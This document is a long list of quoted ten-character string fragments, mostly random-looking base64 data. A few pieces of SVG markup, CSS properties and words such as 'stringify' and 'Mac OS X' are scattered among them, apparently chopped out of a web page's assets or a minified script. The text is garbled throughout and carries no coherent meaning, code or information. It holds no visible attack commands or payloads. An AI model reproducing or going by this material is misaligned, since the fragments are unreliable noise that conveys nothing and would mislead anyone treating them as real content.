"GocXAACmW4", "Yx7PZhOdL5", "zP2e9+EZ+5", "Y5xLNMxJy4", "+RwNSvNCWc", "U5zEPd05Oi", "4d78nHKJ91", "qY1/YXnGl3", "cOKAAARHzx", "lJO7pztSKx", 'xlink="htt', "wudMl2mYmV", "iOWqWtrbBP", "Zkp4ayaPzt", "pkiIwcTeHe", "Mz3Ves4ZYJ", "Ie6Je4kpca", "jXxfLjM0KL", "L6669JYu5A", "3sJ/Oe4QgN", "obnXK2+JC/", "bd6CqT0adA", "/uyQj/5c7K", "1JjP5vLCx7", "DPe+ss2bND", "FTdTJ8q6Ei", "7r4WHB47v/", "TMnAcMx/uy", "4MPeMwtxrY", "x+wj4N4ejl", "jjtC09c7Az", "\n      fon", "+AM5AABn4L", "97LEvZHNjg", "DwwEUPAPBw", "Uw95YxMffq", "JlWM1TL/kZ", "/uFfjuel1v", "Bwco9dEyTe", "hP3woviHgD", "49/PP5vj/6", "gO2hhzE1LV", "mOXdAasjDp", "        <d", "KmrVgW6Cxm", "zsGe5F2Qz4", "VVNsW9+mZ9", "yzyHe7KLt2", "gI9bFLmso2", "giLk2eajvk", "1S3acyygZC", "lMcNNVJ3LM", "vHKtjO6Zf7", "YUiGWO2PfV", "THr4mFBs6p", "juqfOwgQgx", "y1MywAjs37", "nc0aHpCYQ9", "h3hunytTqU", "zCHMPc8+Bw", "mOcKrOGLT+", "O5PhyXMA09", "AQAALPLmBg", "tLnlMnEp0q", "LhEACIEPfE", "FiXtR4h4AA", "tynutVwZ3W", "RFCn0WYe5h", "sduTuJen31", "8+gSx9T2if", "HT65hA3wzk", "lYKIc/1N00", "zMlZzNBp4A", "BTGkZjzOPu", "pbw1U3I2Yn", "j3ud0rXpPn", "Rkt63M4+lX", "vXx3vl7j2i", "PjQnHv6sXL", "8Ru6h3wTHB", "AECNuCfuRY", "ictH+Howdy", "Lu2SYfwfQu", "CCGEHomXA0", "EzCuAaV3ic", "l7ysyyM7wa", "GZuNdE4Bkt", "zgzJLJ5aIm", "m3j4m5p4+9", "VMXVujt+8T", "vM7Q3cL8kO", "pjFGrnOWAo", "UyuN0XGvnS", "G+Tp6j4ht8", "juvXzxPb/z", "pvh3tNt/tB", "szMTHg7NOw", "jd6+Tzx287", "H6z31hNJMC", "oPEQBMJ+6J", "ZzEvd05+iw", "7cAwAeePEG", "mI5PNb3MzH", "OUqa/3Cvw3", "IYTQSPGCQg", "5+hENzr1fe", "xU9dLJGvtc", "bi/yXfDPga", "inU2YuuNRG", "EH8+zxHrFj", "FnuPftKySS", "WIewDwChcw", "KCNB2cAgJW", "E5eb6DtVhk", "5c6a/aCZ1R", "iyrwtKMlow", "MyNmcD8OZ1", "6fTzh3y62J", "Xs71DFNC5O", "OFWm/w4kEO", "8NI4VWbs9S", "Mac OS X", "gax9S61Nd3", "/91/9mP/iO", "elYm5t4+Ju", "LmN6eDw7c4", "Tc6/GSza0M", "nEZiTOc3jt", "VPtGFSqaG9", "ACAzfOZbgA", "OGWCWBG6GS", "VYcR93SnZQ", "Pf+Ec8p1xP", "ZlJgYzo/N4", "3J/OixhHng", "t//gz/0fcm", "AAHFP3MsQ9", "n2BXPPOPkI", "VzNTadMepF", "f5b1/5Cv5A", "U56Gvt9w73", "kazi0eylqW", "evs+8djN2w", "bFPXHv/7P3", "Gc4R7GxHlx", "w3cy0Ooerb", "3ofQp3JTD4", "joAAAIABJR", "yvRtyzO4l7", "gR0NmBqb32", "1Y1Cpor2V6", "y31+cTzt3y", "KYETpZpiaV", "/U+IgZl4BT", "sahTH3/tUH", "G5e8i9oIxp", " position:", "A88ybyiXu7", "v+VnnvtR9l", "x76nl93ioO", "op: calc(\n", "z2KdLNP97t", "AUVMOD4F7Z", "2OCRsHMyXx", "3ac1Lvhedm", '5 294" fil', "uhJUtK6ME0", "i/Z0MbE3MP", "qZJlcL5LUm", "1lk2Ba5Ez9", "BuTNwT9yLE", "oFfcGiXviX", 'E"/>\n\n    ', "+uEyEUE38a", "hbn3Wrnnah", "rcK222Hybu", "8jTT4DHMNC", "vd0Zx3iHgD", "5p5FmHuYey", "Gul86QaWEU", "gJUytS4W+b", "GftG8DaAZc", "NvOgLrUU5u", "JeYkrc695s", "ghhNaLP52C", "oKxjibmfpZ", "HIHwasatLm", "Lme6C2c+UO", "fvHyRQihwc", "NTInqjtNbk", "21Tr6RYZ6i", "zdsAmjG32f", "883pTtbGPM", "9Vj+JZ8vo7", "jQI0NmEqXv", "HHP4iTu6U7", "AAACm8IPf/", "OlG1hGCJk2", "6ZD/dkhP9y", "0NmEqXvsCn", "N6ZzzV6X/+", "https://ww", "6mugZrFv8w", "d630IdSYz+", "X6jpMtZyvS", "ouqVskCweW", "LO6tuynu1T", " 228.05 22", "/+l3fGf7/U", "FPcyy+Leup", "jibmfpZc3D", "jYm5h7kndl", "bDz3VGPxOd", "icsBSimuxU", "0sZ2TuKc7R", "cyyb90yJt4", "jUZZnTmIe2", "x96xMzL19T", "t/lsfHcU41", "8ndc3ghlIn", "Yyfny7Xp3q", "PEvS1O4l55", "c4p4b4h4AA", "i+ZtAM2Y22", "OcxE/fWOol", "f1DngmuCiU", "czEb7U07U5", "fkZEgz41Cm", "/k53Hst37H", "FjCPPA0Fpm", "6mSZPqz7pp", "sMDUrtpJNp", "/rTWwSTO90", "kHvpdX2xNg", "4hzA9D76jb", "FvfpmfW/ep", "9V3eLZQfhP", "5sbjNjpNi3", "+s2NT5AMA4", "fw73X8h3rf", "a+X+sUkYAW", "ZNlLt3VOqH", "L+1IB036xP", "ylwYd8voz6", "U1/79fT9Si", "wcgAAQJS4J", "9MJ8yc4Z7A", "imbeVCXWgr", "tpxjnEKbm4", "jkRnqUGL66", "6dmWhoYWLu", "tXWE0FaxCa", "jn8706iXse", "pTD3MPcswt", "OTbXvEt6Vq", "lN8W92l7x4", "8PEPQAA6OK", "liHuzN8U9A", "6ZGaqDvAt4", "z6Vqx3xdOd", "X6LvBDPAYM", "O5ZncQ9j5m", "AAIAduxz5x", "jzmSlrpt+Z", "zTnaPDspO4", "T5x78Vd4pv", "f0/7jv/7rb", "t1wmLgXQqe", "pZc3JHZMPo", "HpIqUydcej", "7bEo15jF52", "A+LjwYQQAA", "0YLZ5XDv63", "dEhqgnRLcZ", "HH3rsKZ+3r", "XdsT9wqb4t", "A8DpiHviXo", "r/XhLTbFPX", "ul/duPfiRT", "Rinyqxhyw9", "QpxTmHuaeR", "CJ8SkesGSK", "e4/z/ehGxL", "u/7lnojpM4", "+op8ol7SeI", "YhzO4ff2D5", "W+2HybupTf", "P3+fHtvEfW", "yLEPXEvMSX", "jxmBZwITaU", "lqgjPNuyUy", "8x2lrHqU3t", "Yxzzh3/3P8", "3BP3IlaIew", "uK9ZwywQwI", "FLnxUzJQEh", "eUK5jZboNs", "G5y5JYl7Xo", "JA7iO6cz6y", "i3rU9ca+wK", "jb33oTJhxB", "ey5XRzXbiX", "h5AQ7goAQA", "hNmYu6J+ga", "h7bibmXp2Z", "zTBP2J/GWH", "p6fu7kqsS5", "dyArM+X12R", "W4h8AMBeeY", "IfcS88kLhX", "Je01Xtm2Ke", "BT7msBTNDq", "MzSJuDfFSd", "GPjN9tINLC", "GHM/DYvcU+", "ZW7aPhTTuS", "VbMLXhZjQu", "uXSPYeproG", "aeqHqlLBBs", "2x0M6AMABi", "W5n16+O9cv", "BVajnTL6WJ", "Wp0sk+tFkj", "W95/3NV/67", "48kLsMPNSO", "w7cDV918Bm", "wdyMpMeX02", "+3WTyfLtG8", "4lybuAQCzO", "59yZMPoQQe", "4Z1u8hdP7V", "mLuifoGsZd", "LgHAOdwEQM", "SFMcM9qzFD", "ujfbD1tvU9", "tMuqW", "OoyvW+S3hX", "HfwAAgB3IR", "/nOIe6pL89", "YuJfeFPfqm", "ZiYYWJuZen", "jzmemhLdm8", "NlinjDYC0L", "0;\n    pad", "FoM3M8Nq8Q", "uO0NY/Sm9o", "y6HtkaN08k", "r+u8StybuS", "QAAbNLR4t5", "lZ577UfZdC", "y8F809dYKd", "K58LfOeKZG", "6+Y5N8pjcv", "SjLOR6b/7D", "K9mTytLFNf", "zbFPQAAoMo", "MUCAJ+acOT", "WJ3GvPLGVk", "v8/G8H/ybf", "TQyRr50hZA", "kDD5EEJor7", "jxD2Vtoc/2", "f2N7HvPtAc", "izh93AsS9z", "vkPH/pQ+AM", "ZT//4j+g7f", "gD/7t3P/8L", "B79UKI2xqk", "AdtDDmIYmi", "    width:", "5gS97o32w/", "+0HrbTafdO", "dGpwTVXOc9", "N6BgrtXJMr", "bzEvbLz7tA", "Gvt9w73vLG", "dhL3lJllZ3", "u7+Sd2XZMc", "GrNsICSn3c", "r5f6xSRgGZ", "tHI9+UyQ4N", "HLgpnnj3eI", "Im7gj95255", "HuhX+T7yJx", "CnZosA2JyO", "CR422yBbhX", "rcBNGNus/k", "dAYe6lmfHJ", "xbIhOsyhHn", "7tY0439946", "ZJ3NOd4UnE", "Z+lZ8KLAZX", "147.66 10.", "plTy2Y6bbw", "e6N9sPE/fS", "VOiEn1gs9M", "nJO7pztFh2", "TuKe7lRenu", "tinu1zT7iX", "HEHolsaGhl", "xwQ96Zvinu", "WuX130i2Ns", "h4AsMyLOgD", "4+Qim99HPN", "D72Zq+8R9Y", "upylTH+5V+", "7VQ7BpUq2l", "9A3vHhfrWQ", "Wac5iXuRkV", "5juxQlMaHg", "6auAcArM3h", "PdeK/dc7cM", "lcj7vmcxD2", "xE/fWOol7u", "IwAAfGjeRz", "+c/4mH0II3", "f8jPP/Sj7L", "H7FMXetpm1", "RvIt8xL2Ei", "xPmHuaeRZh", "W+QT905+Je", "TPhaY4fSes", "Zl4L5p46ry", "rmU0Q+AABu", "zTxE7OaZHZ", "uLtSkwq80r", "SS2HezmZTn", "VtFI9+Xyww", "GKOnQEto8e", "Nmd0SGoCcS", "0/ssJ6JuWd", "4zHM9du/XS", "hNBi8bJFCK", "MPuZEgcx8w", "TvFsiE6zKE", "eY+wM+1BW6", "x3ofQp3JTD", "fMo01jD/5J", "/erhUybWy4", "Tjs8knSzzH", "browser-ch", "/DiQQ479ca", "3Zftj8TZEP", "5h3xnrMZXq", "MUtEgqmc6s", "neQvPBCbSm", "xzMzH3arxk", "sEzHQ/SmLa", "sNy/04I+jM", "gHV5+AKAjR", "ybuiXsR4p6", "+qmMt3p1qn", "845e3DhM4n", "SRUpl6o5HY", "vg+YVLURJ0", "d5x6ISPcJK", "8UQAAfEJCk", "OZoJOAXGGe", "Rdf2F5HOJk", "nnk9Ykacaq", "h8rOu0O7nL", "il6QmONO8W", "PbZxOm7PDa", "62Tb2SYp6j", "80/IXZJaoI", "hu/L1G4yj2", "6QmONO8WyI", "2TmYZPdQud", "49 68.8295", "3/2dN6Bgrt", "To+1Eyb8Xf", "gHnFyN5mLu", "FNsSny/Rzy", "6ez+zdgxKx", "    (var(-", "PenwxLmgae", "5vZ8PiF2SW", "jaOYhYjfP7", "MzL0cE5MPI", "vhzQEA4JPw", "9BOyec+R3e", "ck7lms05zE", "rdNca+22Uf", "VvLjAdwAAI", "+5X9NDJGvn", "XBGnynz8CI", "7ysyyM7zaw", "APDm/yAAAA", "pzpL3U3i5o", "G/a+H+Hmi/", "pdcYh7pmNx", "NO/Bo0yy2V", "X3+y6o7gX3", "i8bJFCKEhw", "vN9I3OsO74", "M4GJNKZtq2", "7FCUxoeAAu", "S98S9CHFP3", "Y2aewz1yXB", "EmbJJbxuZB", "N3UO+CZ4KJ", "p3N9TSzbSX", "DGNj72v/8f", "XO0rPl54W9", "V7i3sPN+x/", "d+0MqaurdH", "ExTtqBP9tO", "bVOvlGhnmK", "3/tUHspjqf", "zDZ/qFjohJ", "gWpe4HKCU4", "hGfuXqpkbr", "Ctgm1CWcqc", "zfLhk42ciE", "1xL0Xcm70p", "4pZmE7Ji43", "06nbw5xM5y", "j9dDvn02ct", "2Zm4I/Sf+8", "U/Z1QUlGC+", "JewAA7IMDJ", "mkDcS5qIe8", "cS+9Ke7V9j", "bws7/+K9tz", "9/8NfnkO+M", "Zn3iFqmvWB", "up77+CRCwh", "Wtr9PZ94rG", "wMAAFgi7ol", "DnKfEvYXO0", "4J+6NTol7p", "Ae08Y0zZym", "ByDARQMAcB", "/5Sj4AAIDb", "qQ775glj6N", "TZdq3neGe1", "+u8sNqmuCf", "NlUxy7lrZm", "op7Y6vTNsW", "TmXpoZnwxz", "AADgY8IHEQ", "3Uncq1mnOY", "D3HOgMPfSz", "7QeJe7m9u7", "4V7NOcxL3I", "833VpNBQg6", "6ISYVC/4zP", "9u6QsC8+aW", "swW6EdqL6c", "xHwVc+9twA", "uEtMZ/pK58", "BL3YCr8cgG", "xLmoh7wsR2", "iDPd93LDXF", "t2yGfrWCWf", "U93hicR9+x", "r033ubtj1J", "FDmhQIAgJs", "7kECM/3Klm", "XImfqAWVxW", "Xkkw7ZvlMb", "AHBa4p64Fy", "AGCS5cgn7l", "wyAcwInSxT", "Z6iYjNRJ8v", "vVXgmlgLEM", "Ue+21HiVwm", "44E47NIp0Q", "+GIuKc7Q5P", "b5qcy9FzO4", "25uIe4tRD4", "FyAcAHJkHH", "0TIYQQ+p54", "AAAuIwF4pT", "T3eODstO4p", "MMeZ+xU9dL", "PaJ+8ZuaMm", "uuUxcCqDz6", "xuK90yufyb", "FsbuKZR3Tv", "21C72.1499", "AN4g7ol7Ee", "PjG3sJMQz6", "6pv3jhpR72", "Ywkca0bRWN", "xxCz2c8gPK", "w3.org/200", "v8ZnvpBpYS", "UbGZqJNl+r", "vb/7PDJvhn", "DANgxBzUAA", "sJeMAsjcVx", "Bu7ZFP3Gt9", "vd7NrjuKe9", "p7pVRnIpRJ", "Y3VMOnYVPs", "Ezv/XJ+5wU", "AADW9e6//3", "dnBoBrql62", "SIcw1TNvOg", " center;\n ", "jQuYI7Fp04", "ADsmwM7AAD", "GtnsLneyia", "L9toIpq1YF", "7TyTL171yR", "yvSXewW+u1", "xz+4k7tWs0", "Zuo7Elqmv/", "6Y9Qbca/ir", "7vmcxD2LdZ", "+TuGexTnMS", "m5p4+9SQm5", "cK222HyTu5", "AExD3xL0Ic", "ElEQVS9dTf", "8SpMh8/wqG", "N51Of7Kczo", "1xT9xrueF9", "gEAoxwmAAD", "PRWHulZjxy", "x4VVNsW9+m", "8NE6FGd96i", "/ZkLkrTHdn", "0Xmw1DjDrw", "FfcBHFvi5O", "VswtUeD7qC", "3YEJnUx27l", "7DTPOiRKbh", "Dinu70+XxO", "1feEhfmvXG", "9yzO0WHZSd", "iXmJK3Oveb", "6GyqY5fy1k", "F8f75W794i", "X3ARxb4uTu", "WfAf8H39Vj", "ifD3HMzMfd", "a49+42b8TY", "wldMYlJx6Z", "AIAQMxJ5BP", "xE+IXDdOKW", "L0aL9nQxsT", "h7aWZ8Msw9", "uWPyIfQaYi", "AKcUDcVjY6", "Gfln+gEACg", "U5OEAphY5p", "pa4MO+NU2V", "vQhxT9wbnR", "QBMJ+6JexH", "hKOYifU+hL", "Cz4Lu8WNoa", "ZWq+S3MlIG", "clocaXGbm4", "Oy3X5oJ9Go", "jwPPKJew1X", "/BZmykBIdt", "vJxL2y8+7Q", "7mfnceGI8W", "IfAACcixcA", "iOictN9F1Y", "d1tMuY2seu", "+6ZUy8H9kw", "3opriXWRb3", "AwAAOxae+Q", "gAAQJQ3LgA", "IJ+6tvSnu1", "ymIZ8my9oy", "9L2cfOcRuH", "855KPf5/3x", "OxB2h/9wXR", "Wyg9CezkTd", "6Wh8oxp/iN", "0c0Gk2jWNq", "KkDAAA04zb", "03xSxsx8Tl", "LkQ8AADgCL", "cA0n4a6Vr4", "wVfaIDs9D4", "70F+YNgWuC", "Tqh1EfLNGU", "qEHpkhPB9H", "vece9zrlK5", "DTIK3zRboV", "GJWlmZsLbo", "FnlAAWD3xD", "MzuP8cMk5O", "7io2dS+OY2", "ChKxhMzNpO", "959RXvWMXu", "vZARbpLWZm", "BBgAAAFv5K", "PxqZNO2Bju", "AD4Bj4UAQA", "EbWrKkhB5M", "5g2mcTp+/y", "AMAAJjKGxk", "dB3NviJO6V", "SMQSMjeTjs", "ZRnso", "dMmoZW4BhU", "OqY5Not1mh", "7r1W7rnahz", "JqkQ7ZZJl3", "pjhVJuaebf", "ynuRTfFvfz", "lert_btn {", "4d8utif3J9", "AJ1Hlzimi1", "rWpjtOr3Pz", "nuDdmtvmgj", "t81J3Ksvvd", "wtU/+9I9Ip", "z/t53pmhE6", "cbe4t7tNcU", "nASsJeMAsj", "9Jd7Bb67Xt", "c0/ssJ6JuW", "st3rPch1Jn", "j1McuaSrbm", "Q8AAJjAmwI", "A0I6vIh9xj", "ZtMljOnmXw", "Iu75nMQ9i3", "/DJQgtGGqZ", "n9GG6z+YTY", "C3zleL5Olq", "TMy9fczPbu", "SyT60WSOhO", "STC905FMKD", "EPAM7LQwAA", "1XfutFybC/", "tzBTBkKy21", "Y06X1TNtW0", "g7ol7IeLeL", "IV5b5wqU6t", "NzDvea+w6+", "vf/JR9xb7e", "qme3EC0/Gp", "KMs5Hpv1MN", "3cL7sC12Zm", "lejQaV4ax9", "oe4l9sU9/7", "8MVCnjMcz1", "2XqUpXNAq6", "tWVJCD6ah7", "nkmMXhSntQ", "sWYe5h7jlQ", "adA5Y6vjsF", "swXTdQ36m3", "YeKeuBch7o", "7FOTosO4l7", "AACAASURBV", "T9xJT4l73Z", "fLWTa3HKZu", "su9C0Mh5+9", "Oyx9M+2zi9", "gxsQ9cS9C3", "Ny0AANjGu8", "4uj2Hqa79m", "IZ9pqlXqdL", "BPx9RfvPBS", "5rcwUwZCst", "i31knc0511", "Zny+myKU2V", "zySLW6hhzP", "utton__con", "ifT25zla9N", "Rr50hZAJ/S", "Ss7Ss2BLhV", "uWcR5h7mno", "ul3Jo/O0ck", "ZYKsdwZ+66", "seA/uTD3Xi", "glme5Q65f7", "QAOARxT9yL", "Yrtgs0Akbw", "bu69CZMPIY", "eBqLzFCHEt", "UYe5h7lmEu", "FzLD510gkb", "jacDMaFzDH", "7hwdlp3EPW", "6669r4lR58", "AN936VAdga", "8CCGEJuk7/", "pb//t//GfM", "XnpT3Ktvdl", "ffM/ERyKTG", "zDts4nTd3l", "vcyyuLfupr", "b+6pdV4Qtc", "piblqxk61K", "bsp7tU3x4l", "O4BwKeANzo", "dFOsXMa9Hc", "z+cl7pWdd4", "frE2BWW1ey", "ywIkeca5iy", "2fuG/shpYs", "xoHr6nA5IO", "0C312v601s", "o9dEyTedTn", "zkw/vkYny7", "PIR9zzDiXu", "ZJm21wNdpZ", "7urMOcQ8Ar", "HoxaDMzvDb", "2UnM0EnQLi", "xLvhnwPcDc", "VwV3+wj7qW", "gJKfdyaxd8", "liOydxT3fe", "nm81msk2XC", "khcN3MtDqH", "zccZknsgCX", "ho+1S10Qky", "afFzb2fXz8", "McfOoIlOhm", "hb4bzACPIb", "AnTIez1y79", "kw8hhNAu8Q", "287aAIiYcn", "wME8h3xnnM", "5h7oFsi41S", "6DQ5YY8Yx3", "7nLbm8YxoR", "mhLdm8ugcn", "Lch3/aLga6", "IBwH74oA1w", "aqyWcAV8jT", "+AbHOsr1Ol", "Zwq07I23XF", "/7LB8MPDgA", "Ye5p5FmHuY", "QDkHR/uVwu", "ifL1KTSBwc", "CVTnifGbKm", "LdEJM2dcFJ", "8qYurZGb98", "gAAO9Ef+cS", "PU+BCSYE7O", "j5dh3s6pv7", "MAgLC+yCfu", "m++6aYhe2Y", "zVeQrf/NNv", "fCwbkf7z/6", "9cvcut2DnD", "ujO4bXZZJ9", "ZuwXzdsAmj", "LgcopbgWP+", "4W9tN5j7Az", "W8bE3KszMf", "1STRxZeuYJ", "e+FFcQ8AYK", "lgRuhkmUt3", "EvvSnu1fY6", "UR8s0nU845", "uBmNC5hj8a", "bUh9Y0dOpv", "gYzo/N4yD4", "3vn664sfQI", "bi38Z97Zzg", "Pah9hhGsfU", "MjPTfcUabp", "lW7acuZ/hJ", "WYe4BwAAHw", "viXmZZ3Ft3", "XGeHywFBFy", "Hc8/lencQ9", "IeNDDLNpon", "dbz9Al+pm6", "dCnMvdfKPV", "fbDxP30pvi", "j2raKRr4vl", "aFPkAAIAz8", "/d661zCpC8", "hwQ96Zvinu", "XnE3yXhQCU", "ng-x);\n  }", "blPcE/ey1t", "GLoJYW5Nzz", "eCHHP4STu6", "1z8jdSYy9T", "mSYDF1Pffw", "3TdD71yX46", "8anf7IdE1K", "tzcY4VWYNW", "YbpeADyjg/", "9hhGsfU3n5", "AEPfEvQxxT", "stringify", "p://www.w3", "Xq+v7wpZbC", "zAqBLB+hlA", "NBaZoQ4lpr", "5hIY9q2ika", "qCM827JTLB", "5iDbdMADNC", "bTbGqTJr2P", "OcQ8A5sEbA", "EGoQ5h7mnk", "dVoCwskfuz", "CpTq0WKcTY", "sVPOibyOJp", "JMrhdJ6kxk", "e5h7jlQmHt", "0dDGjG0Vg3", "GewAKZ0jIe", "0cmZj1V/e9", "JY5MfV3VLP", "XslRdW39xs", "TDyGE0GTxk", "j7+3yAcAwB", "UpaebRcVMc", "8z38eMwDOB", "kWIe+JeYkr", "I5PNb3MzHR", "KXEQM68Apn", "bkPQ4+jCh+", "nhJJivI7pz", "0WcKvPxIxy", "T7VMP2Snxn", "C8S9WU7inu", "e1cvXr5T3K", "uZTfFvfpm1", "VJGIJmZtJx", "wh04VCfLtL", "xD3xL3ElLj", "R+VqmxelH3", "IJ+5lbyfu9", "owDW33FjrZ", "nUXlwpTNnZ", "ZSCKlaCAAA", "BQD4MnFP3I", "bhl1/K3rol", "e8B4QWi0XW", "8eyVqW3upM", "8PkePOCWa2", "3lQl1oK83Y", "fbE2BWa1eS", "cQ8AoCO8iQ", "L3YSX/D5vn", "psnAxdT3X0", "l7r0Jkw8hh", "j3dhi4nr0c", "YSqasJXqYI", "7rnL8mCD64", "ZjcJJ18R/H", "NVv/LXf3MO", "ypnf8jPP/S", "ACKniKfuDd", "tS1NXr7PvH", "5st0I3QXkx", "vvSnu1fY6L", "K62U7cSxP3", "ol7lU1xr2F", ' y="5" wid', "6T6bUo15TF", "OfdoV1O4p7", "Tv2A8Ru3lm", "tESy2QVmZq", "GmCYnffFAb", "es4ZYJYEbo", "4a0rn3mtU3", "PPIsw9zD0H", "Kc28ZE3Ovz", "3xL3ElLjXv", "Tb2SYp6jYT", "HuZfYebYp7", "/30O+Tbjq9", "7h3C0fe/Yn", "Tt3D7kXlDE", "LOZqZ8LB+d", "DX6mSZXC+S", "wcS+9Ke7V9", "7zOsPX5uZ9", "HUHg26gxbG", "x2j3pzP6Of", "M5NNnQ5xHM", "h3UAgAMT98", "r27DeGU91+", 'ts="userSp', "sW7eMifcOG", "6Mc/DhSKA4", "L+VZvkPkrb", "0NnkEqgSpu", "cweyMlNen0", "O4p7NGR2Sm", "XkY+4N8tJ3", "vwHfX63oTm", "x/xzJ3Uc8h", "qKcQ5haj7O", "Ht3X9q7/6E", "U22w8S93J7", "/pkP50JnU+", "Sk1RmHuGc2", "Cyhirk0e6r", "UInxKR6wZI", "QT9xJ7iyPi", "YPYzJQ5i5h", "0omGt1skyu", "quIaXs90FV", "07ZVNPJ9uc", "6dilvzZScz", "elswtQdj8L", "cg1jf/GmaW", "HId+nz4vo0", "biXvhRXEPA", "Rz5xr+Gq+G", "2KHjpZI18a", "Ju4BAL0cHg", "z6ZJRy9wCC", "CTuATSCixE", "4XVNsU9cW/", "\n      <di", "Xj/0c9cEaf", "XHA4AAG7A8", "FifFzEAANg", "uAjmyx/uTf", "ORxNPMQsZt", "88ki1uoYcz", "/nOh0NSvNC", "BCTcLcw9yz", "GdPcoCzWST", "h3hunytRqk", "nsLkQ8AGOF", "swhzD3NPRW", "xrSFdiPfl8", "u98pa4MO+N", "u4ZQKYETpZ", "carbNGbit1", "ez0ncs1inO", "8Wbntx8/yf", "EZ+5Z//JX5", "qYfolPzP2i", "Z5p6biblXZ", "SdsDPcbJV3", "Ta3XCYuBdC", "OixhHngai8", "o7ji9FZkPQ", "dxz2Kd5iTu", "DBdcEsz3KH", "eWw891Rj8T", "wY69v/3ef/", "LzFCHEtNff", "HiayUF8wCp", "wbG+Qp1Ols", "QDgJDz8AwD", "R9Yze0ZEkJ", "viXm5T3Gu5", "7NNYa++WTY", "cAkAAHfokw", "2W71jvQ6gz", "8AAOCt7v2a", "Mt3xqS9yQp", "SBm+spn6CF", "OY2pD6xg6d", "S+M3N+I0SI", "IIoe+LFwNC", "0Z3gScc/uJ", "Gp8S90mb7Y", "Lez2VTnJ5C", "AnfvgO9/Jl", "YBACAg2j7S", "Xj37HUXNod", "2udxD3dWYe", "rr7jZ37W+y", "yf59V3+XdQ", "cErgnOY4Iz", "f/2j3/p7TD", "9hD7POSjKy", "a+wKe7lNsW", "9N/9huV+nB", "zuyS7egqkN", "/h0NzrlbfE", "i641EYu6tY", "v+E2CWpCc4", "YpzmJe6NRV", "YjcQ+gOVyg", "ABMJu6JexE", "vHu/PgAAc4", "8ol7SeIeAA", "+d/+HV4BQj", "FS6YQ6Uxbr", "fJGM01ubF+", "9Ttz33AOPZ", "/1v+Jh9Cry", "4C4t9pJ3NO", "n0SWOqe0T9", "8Fd8ZVaP0w", "u2BGeY8qa0", "nMB0fKrpZW", "duunk2Xat5", "M7dGgO2hhT", "U/V7D7PUeT", "zX18879eD1", "A1K7WQ7prZ", "pNUZh7jnhr", "6SaKdN3p8T", "s3FpmhDiWm", "AASU4jX6AM", "8yo+IV5b5w", "jYKV2fxhi1", "LZzev/q+0e", "bD1svHDWft", "to0Zuatg8i", "Tb4vEPdmOI", "2xT3xL3BG+", "sf/MAAA8/m", "G0Iy5zeafE", "nJ64J+5FiH", "FeaOIC4N8t", "eOTYe65mZh", "ovDQAArELc", "fGqTJjrwfp", "S3ejO7RwAA", "tWJubePibm", "+8djN2wKKm", "dding-y: 8", "cSiR5h7w+J", "ap1Q6qNlmr", "9amJYBRmb9", "9LVp3eM6p+", "AACAO3M58o", "H5l6vvCUuz", "dvE7kL8744", "zHPKd8Qrjp", "OuY7sUJTMe", "8tAByWuCfu", "p6KwtwrMeO", "S98sRWTuKe", "wEbZoz8WGV", "We6Q+4fL8l", "Jex4zcW+tk", "WKgThmPZ67", "QX7ocjNxsV", '47_11)"/>\n', "/7u77SfyG8", "CkCUe+21Hi", "4tkQlW5Yjz", "83mJe2Xn3a", "pxg/hf3wf/", "NJ1PfbKfzo", "JxL0pTuKe7", "mLmFcDEUop", "ZwpTxhhnCl", "KdTpZJp8Ti", "UMR0n021Tk", "T9xLTIl73Z", "XJe5y25lF6", "XfNSBwAAvE", "eGATm3hLmj", "mDaZ9NnL7L", "yzO0WHZSdx", "yTO4eci8oY", "m+Uk7hH3ah", "87xUFTncQ9", "YumFHxC/Pe", "kE3yePAH6Z", "Y+TfwgGdZt", "zcpeP", "09n3isZu3B", "9NqUa85i87", "u1zEvfqS3d", "AM8hsy6MaE", "39jEx9871j", "xQAAADfv63", "E7iXs06zUn", "RcaIDu9z4n", "9Mdp17ICDd", "vskdrz0TGO", "SOTp4YqFOa", "wz2t9Rrufc", "DaKMw9zD2L", "NM7HcmEYlO", "C0cWgCAOAm", "NeFMCAADAR", "umrHomO7FC", "c2zH9chNjF", "M9ivqgIeQM", "n6EQ3OvV94", "RNyzO4l7uv", "Icm", "feEiT2cxD2", "E+FN1oAAIA", "4RQKAIa+RT", "lXANO6xOUA", "WO9DqDOZye", "zHM9du/XSy", "CWfeuWMfF+", "pmG98uDfe5", "w2L3FPquDj", "vVQVOdxD3b", "OZh4jdPLNj", "5CVmfL6bIp", "/n7LPqez20", "gGSlAxnmnd", "BwVh6CAKCR", "eCVcYMHe7J", "xQQOHOc7cr", "BD6zOIliBB", "LHUgxJFymV", "PtymaFBqZ1", "r8zdLcgP3S", "sEZp33hiYu", "eCi0KZM9yT", "iXn3pTk7iX", "G2HfI6uI96", "dD+EDfDSdy", "e8jn6Dri/U", "xz2Mm7q11E", "omXCWWEhTp", "uCfu9RD5AA", "9oPEvfSmuF", "raffic-but", "mBal7gcoJT", "0cj35TJDg1", "vTiB6fhU08", "vNLGdk7inO", "CykQmNJOak", "p1xxv04gbE", "9qnb88PNcM", "meRZ3nPGKc", "EzJW4uLXq+", "AFcxwQrcsS", "Ft4AYe4Nzz", "39qa4V99ce", "cWmWiffyDB", "tiZSZ/NJJ0", "n/json", "pviXsOmuLe", "x9f1XkIglZ", "IgQQuOFuYe", "39C7JLUBGe", "n/EsTGD/Wr", "t8Us7AdE5c", "vFqZlgJFZv", "cVx+CGdy9U", "Mu3bznBPaz", "TWGSGOpSY/", "mb4pZqGP6R", "amTTtgY7jd", "HOmVj/ri1N", "byIfca86ZK", "Qcy8ApjWJS", "oeAAuMzPdV", "lI3AOADwNv", "r/8MMr01rk", "vRcwV8SpMu", "-x);\n    p", "Y62UXX9heR", "bGbq58LBuR", "k2Uu3dU6od", "CUzHp5peZm", "N9sPE/fSm+", "R6mOXNJVtT", "d4d2OYl7uj", "MChPUQ+cW8", "O5CVmfL6bI", "Omi7MPdeK/", "oMzO8Nu+Qe", "L2bzRY2NvY", "LztFh2VnwX", "5whK9sHdPk", "PoSQT2woaK", "LkQ8AAGCMl", "p7C5EPAEi6", "rHdU7LtfmA", "VPsu4V2ZGm", "z/9y7+iDo4", "YlPvTYQnzw", "oSsYTMzaTj", "oSsmMfHLQA", "HxG+PADAAC", "b7uarqz4AY", "h4LD9KmJIF", "Q03o3EBcyw", "mk7gGZCI4k", "bBAgdLbWGS", "aAGaGTZS7d", "Mff3TzPcxI", "xfWcOfOyYf", "WHZSdxTZpa", "w99LM+GSYe", "2ywzz4R39l", "L+KAcW8h8g", "Q0NygBJmgQ", "qullZqb7ij", "nmRuPXUzzI", "z2rySmVqb7", 